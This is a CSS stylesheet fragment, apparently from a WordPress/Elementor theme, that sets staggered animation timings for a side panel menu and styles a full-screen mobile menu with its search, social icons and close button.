.sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(3), .sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(4), .sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.15s;
  -moz-animation-delay: 0.15s;
  -o-animation-delay: 0.15s;
  animation-delay: 0.15s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(5), .sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps5-anim1 .sc_layouts_logo {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu.opened .ps5-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps5-anim2.elementor-widget-text-editor p > a {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .ps5-anim2.elementor-widget-text-editor p {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps5-anim2.elementor-widget-text-editor p {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim2.elementor-widget-text-editor p {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps5-anim3.elementor-widget-text-editor p > a {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .ps5-anim3.elementor-widget-text-editor p {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps5-anim3.elementor-widget-text-editor p {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim3.elementor-widget-text-editor p {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps5-anim4.elementor-widget-text-editor h1,
.sc_layouts_panel_menu .ps5-anim4.elementor-widget-text-editor h2,
.sc_layouts_panel_menu .ps5-anim4.elementor-widget-text-editor h3,
.sc_layouts_panel_menu .ps5-anim4.elementor-widget-text-editor h4,
.sc_layouts_panel_menu .ps5-anim4.elementor-widget-text-editor h5,
.sc_layouts_panel_menu .ps5-anim4.elementor-widget-text-editor h6 {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps5-anim4.elementor-widget-text-editor h1, .sc_layouts_panel_menu.opened .ps5-anim4.elementor-widget-text-editor h2, .sc_layouts_panel_menu.opened .ps5-anim4.elementor-widget-text-editor h3, .sc_layouts_panel_menu.opened .ps5-anim4.elementor-widget-text-editor h4, .sc_layouts_panel_menu.opened .ps5-anim4.elementor-widget-text-editor h5, .sc_layouts_panel_menu.opened .ps5-anim4.elementor-widget-text-editor h6 {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim4.elementor-widget-text-editor h1, .sc_layouts_panel_menu.out_anim .ps5-anim4.elementor-widget-text-editor h2, .sc_layouts_panel_menu.out_anim .ps5-anim4.elementor-widget-text-editor h3, .sc_layouts_panel_menu.out_anim .ps5-anim4.elementor-widget-text-editor h4, .sc_layouts_panel_menu.out_anim .ps5-anim4.elementor-widget-text-editor h5, .sc_layouts_panel_menu.out_anim .ps5-anim4.elementor-widget-text-editor h6 {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  animation-delay: 1.1s;
}
.sc_layouts_panel_menu.opened .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim5 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps5-anim6 .elementor-divider-separator {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  --divider-border-color: var(--theme-color-alter_dark);
  --divider-color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu.opened .ps5-anim6 .elementor-divider-separator {
  -webkit-animation-name: fadeInMove;
  animation-name: fadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim6 .elementor-divider-separator {
  -webkit-animation-name: fadeOutMove;
  animation-name: fadeOutMove;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps5-anim7 .sc_socials .socials_wrap .social_item,
.sc_layouts_panel_menu .ps5-anim7 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(2),
.sc_layouts_panel_menu .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(3),
.sc_layouts_panel_menu .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(4),
.sc_layouts_panel_menu .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(5),
.sc_layouts_panel_menu .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu.opened .ps5-anim7 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.opened .ps5-anim7 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.25s;
  -moz-animation-delay: 0.25s;
  -o-animation-delay: 0.25s;
  animation-delay: 0.25s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(3), .sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(4), .sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.15s;
  -moz-animation-delay: 0.15s;
  -o-animation-delay: 0.15s;
  animation-delay: 0.15s;
}
.sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_socials .socials_wrap .social_item:nth-child(5), .sc_layouts_panel_menu.out_anim .ps5-anim7 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_side_left {
  margin-left: 0;
}

body.mobile_layout.menu_side_right {
  margin-right: 0;
}

body.mobile_layout.menu_side_right .menu_side_wrap {
  right: -6rem;
}

body.mobile_layout.menu_side_left .menu_side_wrap {
  left: -6rem;
}

body.mobile_layout.menu_side_right .menu_side_wrap.opened {
  right: 0;
}

body.mobile_layout.menu_side_left .menu_side_wrap.opened {
  left: 0;
}

body.mobile_layout.menu_side_present .menu_side_wrap .menu_side_button {
  display: block;
}

body.mobile_layout.menu_side_left .menu_side_wrap .menu_side_button:hover {
  right: -2em;
}

body.mobile_layout.menu_side_right .menu_side_wrap .menu_side_button:hover {
  left: -2em;
}

/* Admin Bar Mobile Menu */
.admin-bar .menu_mobile {
  top: 32px;
}

.admin-bar .menu_mobile.opened {
  height: calc(100% - 32px);
}

@media (max-width: 782px) {
  .admin-bar .menu_mobile {
    top: 46px;
  }

  .admin-bar .menu_mobile.opened {
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  .admin-bar .menu_mobile {
    top: 0;
  }

  .admin-bar .menu_mobile.opened {
    height: 100%;
  }
}
.menu_mobile_overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 8001;
  width: 100%;
  height: 100%;
  background-color: var(--theme-color-alter_bg_color);
  opacity: .1;
}

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  will-change: height;
  -webkit-transition: height 0.45s cubic-bezier(0.5, 1, 0.89, 1);
  -ms-transition: height 0.45s cubic-bezier(0.5, 1, 0.89, 1);
  transition: height 0.45s cubic-bezier(0.5, 1, 0.89, 1);
  /*  hide scrollbar Explorer */
  /*  hide scrollbar FireFox */
  /*  hide scrollbar Chrome */
  /* Layouts as submenu */
  /* Search Mobile */
  /* Socials Mobile */
  /* Close Button */
  /* Menu Mobile With Widgets */
  /* Widgets Area */
  /* Animation
   +++++++++++++++++++++++++++ */
  /* logo */
  /* menu */
  /* Socials */
  /* socials mobile */
  /* widgets area */
}
.menu_mobile.opened {
  height: 100%;
}
.menu_mobile .menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
}
.menu_mobile .menu_mobile_header_wrap {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  padding: 60px 65px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.menu_mobile .menu_mobile_content_wrap.content_wrap {
  position: relative;
  z-index: 1;
  height: 100%;
  max-height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.menu_mobile .menu_mobile_content_wrap_inner {
  position: relative;
  z-index: 1;
  height: 100%;
  max-height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.menu_mobile .menu_mobile_button {
  color: var(--theme-color-text_dark);
}
.menu_mobile .menu_mobile_button:hover {
  color: var(--theme-color-text_link);
}
.menu_mobile .menu-item > a {
  display: block;
}
.menu_mobile .menu_mobile_inner a,
.menu_mobile .menu_mobile_inner .menu_mobile_nav_area li:before {
  color: var(--theme-color-alter_text);
}
.menu_mobile .menu_mobile_inner a:hover,
.menu_mobile .menu_mobile_inner .current-menu-ancestor > a,
.menu_mobile .menu_mobile_inner .current-menu-item > a,
.menu_mobile .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.menu_mobile .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.menu_mobile .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
  color: var(--theme-color-alter_dark);
}
.menu_mobile .menu_mobile_inner .menu-item.opened > a {
  color: var(--theme-color-alter_dark);
}
.menu_mobile [class*="sc_fly_"]:not(.sc_fly_static) {
  position: static !important;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
}
.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 27%;
  left: 0;
  width: 100%;
  height: auto;
  max-height: 53%;
  overflow-x: hidden;
  overflow-y: auto;
}
.menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
  max-height: 65%;
}
.menu_mobile .menu_mobile_nav_area {
  -ms-overflow-style: none;
}
.menu_mobile .menu_mobile_nav_area {
  scrollbar-width: none;
}
.menu_mobile .menu_mobile_nav_area::-webkit-scrollbar {
  width: 0;
}
.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto;
}
.menu_mobile .menu_mobile_nav_area ul ul {
  padding: 1em 0;
  margin: 0;
  display: none;
}
.menu_mobile .menu_mobile_nav_area > ul > li > ul {
  padding: 1em 0 0.6em;
}
.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: 100%;
}
.menu_mobile .menu_mobile_nav_area .menu-item > a {
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 400;
  letter-spacing: 0.6px;
  padding: 5px 2em;
  position: relative;
  display: inline-block;
  width: auto;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"] {
  position: relative;
  display: block;
}
.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before {
  font-size: 24px;
  line-height: inherit;
  font-weight: 400;
  display: inline-block;
  padding: 0;
  width: 1em;
  position: absolute;
  z-index: 1;
  top: 24px;
  left: 50%;
  -webkit-transform: translateX(-12rem);
  -ms-transform: translateX(-12rem);
  transform: translateX(-12rem);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*="icon-"]:before {
  top: 6px;
  font-size: 18px;
}
.menu_mobile .menu_mobile_nav_area > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
}
.menu_mobile .menu_mobile_nav_area > ul > .menu-item:last-child > ul {
  padding-bottom: 0;
}
.menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
  font-size: 38px;
  line-height: 1.5em;
  font-weight: 700;
  letter-spacing: 0;
}
.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
  padding: 0.4em 3.7em;
}
.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  padding: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
  top: 5px;
  background-color: transparent;
  padding: 0;
}
.menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
  font-size: 16px;
  font-weight: 400;
  font-family: "fontello";
  content: '\E9A4';
  position: relative;
  right: 10px;
  opacity: 0;
  -webkit-transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
  -ms-transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
  transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
}
.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before,
.menu_mobile .menu_mobile_nav_area li > a:hover > .open_child_menu:before {
  right: 0;
  opacity: 1;
}
.menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before {
  font-size: 8px;
}
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: none;
  width: auto;
  text-align: left;
  padding: 1em;
  margin: 0 auto;
}
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important;
}
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .columns_wrap [class*="column-"],
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none;
}
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em;
}
.menu_mobile .menu_mobile_nav_area li > ul.sc_layouts_submenu ul {
  display: block;
}
.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 0;
  width: 28rem;
  margin-left: 0;
}
.menu_mobile .search_mobile form {
  position: relative;
}
.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1.5em 3em 1.5em 1.5em !important;
}
.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 0.8667em;
  padding: 2em 1.8em;
  color: var(--theme-color-input_light);
  background-color: transparent;
}
.menu_mobile .search_mobile .search_submit:focus, .menu_mobile .search_mobile .search_submit:hover {
  color: var(--theme-color-input_dark);
}
.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 2rem;
  left: 0;
  display: block;
  width: 100%;
  padding-top: 2.6em;
}
.menu_mobile .socials_mobile:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  display: block;
  content: '';
  width: 100%;
  height: 1px;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  background-color: var(--theme-color-alter_dark);
}
.menu_mobile .social_item {
  display: inline-block;
  margin: 0 2em 0 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu_mobile .social_item .social_icon {
  font-size: 16px;
  font-weight: 400;
  padding: 0 1px;
  display: block;
  width: auto;
  height: auto;
  line-height: inherit;
  color: var(--theme-color-alter_dark);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  opacity: 1;
}
.menu_mobile .social_item .social_icon[class*="facebook"]:hover {
  color: #4F5FBF !important;
}
.menu_mobile .social_item .social_icon[class*="twitter"]:hover {
  color: #48BDE9 !important;
}
.menu_mobile .social_item .social_icon[class*="dribble"]:hover {
  color: #EA4C89 !important;
}
.menu_mobile .social_item .social_icon[class*="instagram"]:hover {
  color: #C41BD1 !important;
}
.menu_mobile .social_item:last-child {
  margin-right: 0;
}
.menu_mobile .menu_mobile_close {
  position: relative;
  z-index: 1;
  margin: 0 0 0 10px !important;
  line-height: 1em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  cursor: pointer;
  color: var(--theme-color-alter_dark);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu_mobile .menu_mobile_close:hover {
  color: var(--theme-color-alter_dark);
}
.menu_mobile .menu_mobile_close .menu_button_close_icon {
  font-size: 19px;
  font-weight: 400;
  position: relative;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -ms-transition: -ms-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  color: var(--theme-color-alter_dark);
}
.menu_mobile .menu_mobile_close .menu_button_close_icon:before {
  position: relative;
  z-index: 1;
  content: '\e9e1';
  font-family: "fontello";
  line-height: 1;
  text-align: center;
}
.menu_mobile .menu_mobile_close:hover .menu_button_close_icon {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.menu_mobile .menu_mobile_close .menu_button_close_text {
  font-size: 17px;
  line-height: 1em;
  font-weight: 400;
  margin-right: 0.9em;
  color: var(--theme-color-alter_light);
}
.menu_mobile:not(.opened) .menu_button_close_icon {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.menu_mobile .menu_mobile_inner.with_widgets {
  text-align: left;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
  margin-right: 15%;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item > a {
  padding: 5px 2em 5px 0;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
